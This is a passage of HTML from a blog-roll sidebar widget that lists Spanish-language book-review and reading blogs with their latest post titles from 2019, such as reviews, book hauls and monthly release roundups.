<a href='http://www.coll797.com/2019/11/musica-traduccion-de-ich-wei-es-nicht.html' target='_blank'>
Música | Traducción de "Ich weiß es nicht" (No lo sé), de Lindemann
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3CH359tapZl8Gt7WSm-AjDymweDit6XpMLvgr5tRsbbLViWXfoGQ5kwV7KrG8maowgqOT9ClUSzXSukT-MjxuRSdty8jaUQekdwQrEwDLWSidpDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-libro-un-cafe.blogspot.com/' target='_blank'>
Un libro y un café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-libro-un-cafe.blogspot.com/2019/11/once-upon-time-in-hollywood.html' target='_blank'>
Once Upon a Time in Hollywood o la sobrevaloración de una película olvidable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vgQBg5HetK-GRlSH1THaRW8XimwdxZk9OZPDW8pzSnvxJF6PnIqN6vx_sV3A9dI8Ln1dtGF30FVz3m4kp1Cx36ez03kg4vk1MwPjAkc5deZpDMkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://serendipia-aazul.blogspot.com/' target='_blank'>
Serendipia azul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://serendipia-aazul.blogspot.com/2019/11/hoy-sale-la-venta-tu-sonrisa-lejos-de-mi.html' target='_blank'>
Hoy sale a la venta: Tú sonrisa lejos de mí.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUlRUTqtA-BtNRBf2fb5MHXdPXfQubCuB3ZCplldQVXOA4cYzomD4KidvDpOeAN2xbVx4ojkUs0rz9D264inJlCBsJU2P1ZM1f25VA11XyuNo2TY3u=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosparaleerymas.blogspot.com/' target='_blank'>
Mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosparaleerymas.blogspot.com/2019/11/la-habitacion-imposible-carlos-vila.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2FdlVacdstKqo5Nb43HuVCdh83qJuXg44z1QgAzUPIy5CNZZofIEUnzMw9rCdtZ2iQObW3gvQ6i1fbO3o9_Eo4IXhNi5weMVZDIQb2Uo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cristinafanu.blogspot.com/' target='_blank'>
En el mundo de la fantasia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cristinafanu.blogspot.com/2019/11/resena-las-dudas-de-alexia-de-susana.html' target='_blank'>
Reseña Las dudas de Alexia de Susana Rubio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv71rtf3nupvyN8u4eUTLGgt6AkQqLddVryYKqMSbc-xK9acIZTHDl0HXcWjdn-QWdcquxuol08qLvGI2gw0Gp0oCwoXVM3-Iki-jQcBrTZvz1Zq6D7GY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enmirincondelecturas.blogspot.com/' target='_blank'>
Mi rincón de lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enmirincondelecturas.blogspot.com/2019/11/wrap-up-septiembreoctubre-2019.html' target='_blank'>
WRAP UP SEPTIEMBRE/OCTUBRE 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf55mmZh0ZRAzfUsVOT8cGt9sbVu0_FUrv-uSUxizS6otv7GDd8T2Wr16vO7ZTceWcqa0Zwk8WtUeBFNiMLLSC07YV0W85iMODukuTdmXSvSs1QdGD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://enmibosquedeletras.blogspot.com/' target='_blank'>
En mi bosque de letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://enmibosquedeletras.blogspot.com/2019/11/resena-la-reina-negra.html' target='_blank'>
[Reseña] La reina negra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAMmMmq156KgCb2Z1RYAupArUkJSIYlLAZdPyopToQfMDocVYGhCc91g2pX9wx9U6E7bYIooFQI1i5umwvQeN7uLXdeYkk_RumqeWANzmWLvrY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bonjourfangirls.blogspot.com/' target='_blank'>
Bonjour Fangirls</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bonjourfangirls.blogspot.com/2019/11/book-haul-octubre.html' target='_blank'>
BOOK HAUL OCTUBRE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMuR_axTcTZIClMRS7uDM2GPWQxPR9b0zFYOod5_X4ls2Dv8wTnQrqvNLo-fPv_1ikyFeCaG4pp_w8W3Tc59-c9kQSn6zfw1Yd9ZHE26JYZdQXc_g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://susurrosdepapell.blogspot.com/' target='_blank'>
Susurros de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://susurrosdepapell.blogspot.com/2019/11/titulo-original-le-petit-prince-titulo.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVKbMQv_E7PYffUIBZkgQH0jhnr9C5kZugteNJ9KsULydWxzCeuZkGT3E5OuOf-SfWqOsdkRyzg9SUiXzUaZz2t2spUZdAabtugNAKC3Ckp0LqpcRr_iechm2lxF4m8JAFJR4Euw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/' target='_blank'>
Segunda estrella a la derecha</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://neverlandsegundaestrellaaladerecha.blogspot.com/2019/10/cazadores-de-sombras-ciudad-de-hueso.html' target='_blank'>
Cazadores de Sombras: Ciudad de Hueso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_55BllGGG8exAoxBDA-gMIcRt4zjRTTTrAsoBZbqXFnh6LoxhjBo4X96ZSY36LHOSoTb1CEWtgC8b31cwOWYEHlZgTvTXhaM-UfpYk9TKVrfBvts=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pardonmispanglish.blogspot.com/' target='_blank'>
Pardon Mi Spanglish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pardonmispanglish.blogspot.com/2019/11/resena-historia-popular-del.html' target='_blank'>
Reseña: Historia popular del levantamiento vampiro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUxLeW3wPoZr93_mDChzCc2FsAW8UW2SlzY6jBh4_2TEt5KX-bRLnRZnpd-nAfcWhhCHpxF8BWUtjqdqFfGu6SgtOGFTWp1O3zx2pnJnUAkIWrdXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://carosbookreviews.blogspot.com/' target='_blank'>
Caro's Book Reviews Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://carosbookreviews.blogspot.com/2019/10/lire-en-ligne-l-du-theatre-autres.html' target='_blank'>
&#9989; lire en ligne L'invention du théâtre : & autres fictions Ebook PDF Format
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkbPopDGhL1BxZLQ1TaPyeqYdALPwPQ8XsreJ51Yk9tKPJvnejhz9CT-GFI1vWed79auRrRRjrBFQlOcGB0AkNIfAiHn9UMUNdW7tXNisM5RllXA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://poesiaescarchada.blogspot.com/' target='_blank'>
Poesía escarchada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://poesiaescarchada.blogspot.com/2019/10/en-ti-belleza.html' target='_blank'>
En ti, belleza.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uujufDMGi2kkTeO9SCtqWGqHTzmuAPajUDrR9wzeY-ck7-sf_LKY8wH75gJpf2K7ZzKr2CnVo9TxWOIVk4EsKL3yWpIHcW0V6-_xgMJW4DxiLqL6J4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://telarana-de-libros.blogspot.com/' target='_blank'>
Telaraña de Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://telarana-de-libros.blogspot.com/2019/10/proximas-adaptaciones-2020.html' target='_blank'>
Próximas adaptaciones 2020
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5ZULl6xGQZJnEz3XuRkdeF0omF6xVMgwWvAtzdMNClwcHIxuf_2JfuwWOB3Pm3LS42UhjfiCi8kGAHUPeG--RIkYPJbonElhZFO_20WWO7lk2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://soyinvenciblee.blogspot.com/' target='_blank'>
&#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://soyinvenciblee.blogspot.com/2019/10/recomendacion-cinco-lecturas-para.html' target='_blank'>
RECOMENDACIÓN: CINCO LECTURAS PARA HALLOWEEN.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ6rWxsAbKIKGPwL2lsh0sp1afSUXtu7X0FBdNlOGoS7u0Pl8ewoZXvbFs6X1p740k7Uggw0LUjIqkmwoNhLGWNUxlLF1Q-yA1_R_nvLIEPpmY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdunlibro.blogspot.com/' target='_blank'>
A través de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdunlibro.blogspot.com/2019/10/resena-pasto-de-llamas-miguel-angel.html' target='_blank'>
Reseña | Pasto de las llamas - Miguel Ángel Puerta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_Bff2G9MRSRiX1dkDotCiYkVD1IoW_wa1sSOLccpz6kET3i5OUI2Zlkz_tITrlTtw-OwrpcDl8AWBCw8eyLym1IiUnD8urxGSfbeJiF7vtkF2Pw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondellibro.blogspot.com/' target='_blank'>
El Panteón del Libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondellibro.blogspot.com/2019/10/amor-y-virtud-bajo-prejuicio-rolly.html' target='_blank'>
Amor y Virtud Bajo Prejuicio - Rolly Haacht
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_lr1aDywcF-K3T1pFMPn9XHSw1z9_E8cWd0UvoD1Xg0ExQAynzIaYUcHOPVaj4_RAsRKYD2svQWGAanaANDem2Z-jxmok1VzRRsys2pdKoFOe6PF65A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ladylibrerapresenta.blogspot.com/' target='_blank'>
Lady Librera Presenta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ladylibrerapresenta.blogspot.com/2019/10/es-cierto-que-el-amor-lo-cambia-todo.html' target='_blank'>
&#191;Es cierto que el amor lo cambia todo todo?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vX2WTg4vW9PDw8FA3-gm4CmczE_X2HEM3Rbbyu743JCZxsiGggKzcjENt87y10RnTPKGkgIDolCAIXkRsYgV8mmjGv4bj4rxwpl9ayBik=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mundosu3nos.blogspot.com/' target='_blank'>
El mundo de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mundosu3nos.blogspot.com/2019/10/imm-septiembre.html' target='_blank'>
IMM Septiembre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sj6PHBaPH3ehoMFWUYBWbbZa1LwJEaym96inQP7-leWDV86QHzmcg0iEAyPqMcWAiPY5VDCctvWI_iZmsPnpnBzyf02jixEC5S4Ufn7F4JELCy=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundosinfinitos.blogspot.com/' target='_blank'>
Mundos Infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundosinfinitos.blogspot.com/2019/10/cuando-el-quijote-se-enfrenta-harry.html' target='_blank'>
Cuando el Quijote se enfrenta a Harry Potter
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skYYnGJi4z5VITh1V1vdshOWJYDJ6bnaGiiPKRZUOQMSjjPfVQDZI1ojzVKqVqnkzHm8HR837LbfsM2_LPstYTfzU_OW_8dt3w0EVCy_zv7MF4h4OaU70E6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/' target='_blank'>
Hilvanando palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hilvanandopalabrasblog.blogspot.com/2019/10/tormenta-de-nieve-y-aroma-de-almendras.html' target='_blank'>
Tormenta de nieve y aroma de almendras. Camila Läckberg
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s1FrT-m8_c4oGNInnYNNMJ5NTbEHVJMFB6n6rMmJxTLv24-Lp-1YvO5j9ThxuB_grptfMvtWhEpSwGoJb5rN3a9rZ-bqt3hOGV9e_xXYvasjHIWvC_Kkjy3yVpAQRxHA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/' target='_blank'>
Entre las páginas de un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entre-las-paginas-de-un-libro.blogspot.com/2019/10/resena-buscame-j-s-monroe.html' target='_blank'>
RESEÑA: Búscame - J. S. Monroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrBykoq5GnZ7OX72mKptiYz0KIsY6KyjHii1y1JZucYQYmF4ieoNIAUJu5BnjsxEI_IuMqf4dgjYKygcSYbKSyaSJZe0yeRgWRccGi1x9LyMKKmIo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabritas2.blogspot.com/' target='_blank'>
Entre palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabritas2.blogspot.com/2019/10/novedades-octubre-2019-circulo-rojo.html' target='_blank'>
Novedades Octubre 2019: Círculo Rojo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ4KhVgXUT_KWxen0de6iqOONs5T3TSNVfgi3qBwQavAPGGvvf8hkn67Q4UpSwxnHkG3wxSJjhcT-ULrOBbgML2EkLudjC0kKzf-1hFqTUPUD1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturaenlanube.blogspot.com/' target='_blank'>
Lectura en la Nube</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturaenlanube.blogspot.com/2019/09/el-principe-de-la-niebla-carlos-ruiz.html' target='_blank'>
El principe de la niebla ( Carlos Ruiz Zafón)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoF18MzZBG7sbzUoMRmwPWDTa2xKCIewthxEiMVZ1RhKmpJQr8DmtG-KUhlXnEsIAfOxdZ-yQXSlPgT59ps_9UOAolZjnPAqB_h4sBSnXl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliocoffe.blogspot.com/' target='_blank'>
Lecturas Infinitas &#8734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliocoffe.blogspot.com/2019/09/manga-orange-ichigo-takano.html' target='_blank'>
MANGA: ORANGE// ICHIGO TAKANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3bdewrBYapw8QR1a0nq9dOGRGyqsUNThthKgvlSYeHHV_eGrd1ZAPDWlCxSxg1U4IoDmlon9vQLt6j6JjYOVmOUUgByL6hQYO83XEE-w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sooylectora.blogspot.com/' target='_blank'>
Sooylectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sooylectora.blogspot.com/2019/09/20-resena-el-intercambio.html' target='_blank'>
20. Reseña El Intercambio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH3te7j8tTfSRh81bA5kPP_7o5fslNfedHXcZu_Ui7vcar9grASTnDi3IUAEi8AzY09nLt7cOwkDJjZza3rwp_5RE1hMNdPoNVyKHYt76MZgHrv_f6ZV3RQh24=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/' target='_blank'>
Between Us</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://betweenthebeautifulbooks.blogspot.com/2019/09/resena-cuando-todo-acabe-clara-albori.html' target='_blank'>
[Reseña] Cuando todo acabe - Clara Álbori
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZo41ayczigZkr9nJkSz3Z8h0X6Dgn50lEPgPpOXgeLJFNBmYXlOqLSNxn0IHNTvZQH_zZHZXyHswmQZNEMCQCPwDXoUZ36NJ9hx90qgLacy2wfegX4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lifethroughthebooks.blogspot.com/' target='_blank'>
Life Through The Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lifethroughthebooks.blogspot.com/2019/09/resena-la-misericordia-del-cuervo.html' target='_blank'>
Reseña: La Misericordia del Cuervo.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAyQq-C5BYVMVJe43zci5dao1FCOnhphzsKqFxpjWwP2-A6gBkB3NDdWMqWYUz388WZ7w4ybCnaQacqairSxB_BRy3XfTeWbZi84z58Sjg399r2DlMml6DU8ytS8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://protagonistademilhistorias.blogspot.com/' target='_blank'>
PROTAGONISTA DE MIL HISTORIAS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://protagonistademilhistorias.blogspot.com/2019/09/haul-material-escolar.html' target='_blank'>
HAUL MATERIAL ESCOLAR
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMkVajTRtD3FhoLjcROlPY1J3t1C_IJ6R6OX4LhsV7lzCymUMxsgHVtEc6-3BlKpuFBN6nrBWH7SgP1imCKW--HfbwoBsYsD-jV9YEBNqD66oLHJ182qrB70Sd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/' target='_blank'>
Café, libros... y polvo de hadas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cafelibrosypolvodehadas.blogspot.com/2019/09/novedades-octubre-2019.html' target='_blank'>
Novedades Octubre 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7g2kI2OhdxoY3ZwOMsbdNdKmyiBSYD8UD9tXazJhVYBQyGb0ISqAkM43yFRio-MMpr8ahlEuxeQJN_4qXEo1GE6D9xGksDXC6Xw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uN18EGFqdHrgkwj9HFECN-DhIETkwnHzLtQgu1ndRbf9198NseqkU3lrBIY6eEIUiOmGJFTFCstG02flB5VBLXMgfySymK91SqvycbcpG97VmY8dI_7Cs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtGQ48Hoxe5qagQOGaMzkBB1sxTrpbfPFkvdp0KYrFZZS7q4cWNqEsnhncTgfkcf2wPY0D1vsEmt9yo8K1n51wVv2JE6DubecrXCs_SGh0ZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCi-3g0xE-yYkUN7jERL8Cpl5SyG48RxxDASAFJof3PRh1b7xH6tafeF9YWySQ2drMohCF-d-hi0953Qn0OhWSVLzEGpzjsXpy_6UEXesFLXELIGRpKpk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcG0WwNg_Q6n3rx-1moVbAKcNViD3KpOD-vaDAdlPVIGjM2YVF2PFsTtZkY1zskya1GhLduNE3T_Rcfz13bCpt3VQlbBh68N9fFtLevBOB83LW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJuaaiN8e8dfRHUexUpQ0UO-bgrJQnCJn2fs4s0B_JvDeBRkMhzohTYPW74GG5NlpSbNyVbotFgR8wvKrhjQM9q9e3oLZGNy57scT9hGnmBatqeBWD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_splV9dIOUml-ljKSPOneSZAqdeAu6q82C6035jeot5fyhx_UwIpg-zfZeuYZnE3qUqXasy-2-qdo50s7RdDlVHq25eIPlNCGDFV2kpjlDzZnBBJHI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuNBMrkxZszsZZnoJ7Wy7E60RG8Ruk4CZRw1uti4iKpCpcVw6uvSVxVvSDneD4s7s-UPipTrARCPpay0i7oOMCO_YZ9Iit5b96K2n6xdNkqDpGddAx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
